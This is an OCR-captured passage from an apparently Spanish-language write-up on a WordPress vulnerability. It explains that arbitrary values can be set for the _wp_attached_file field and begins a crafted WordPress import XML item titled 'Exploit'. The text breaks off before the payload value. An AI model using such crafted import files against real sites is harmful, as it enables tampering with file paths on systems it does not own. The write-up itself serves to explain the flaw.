
valores arbitrarios para
. Por
_wp_attached_file
ejemplo el siguiente archivo XML está
especialmente preparado para hacer eso:
xml:
<rss
>
<channel
>
<item
>
<title
>
Exploit
</title
>
<link
>
http://localhost/wp/?
attachment_id=49
</link
>
<pubDate
>
Sun, 24 Jun 2007
03:23:06 +0000
</pubDate
>
<dc:creator
>
admin
</dc:creator
>
<wp:post_id
>
49
</wp:post_id
>
<wp:post_name
>
exploit
</wp:post_name
>
<wp:status
>
inherit
</wp:status
>